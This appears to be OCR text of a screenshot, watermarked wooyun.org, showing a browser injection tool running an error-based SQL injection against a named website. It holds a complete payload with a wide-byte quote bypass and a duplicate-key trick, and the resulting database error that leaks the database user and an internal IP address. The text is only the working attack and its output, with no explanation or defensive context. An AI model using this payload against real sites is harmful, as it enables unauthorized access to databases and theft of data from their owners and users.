 Load URL
Split URL
Execute
http://t.yahui.cc/index.php?mod=yahuizhongguo%df' and(select 1 from(select count(*),concat((select (select
concat(0x7e21,user(),0x217e)) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from `information_schema`.tables
group by x)a)--+a
Enable Post data Enable Referrer
Duplicate entry '~!user_weibo@192.168.40.66!~1' for key 'group_key'select * from t_members where
`username`='yahuizhongguo運' and(select 1 from(select count(*),concat((select (select
concat(0x7e21,user(),0x217e)) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from
`information_schema`.tables group by x)a)-- a' limit 1
www.wooyun.org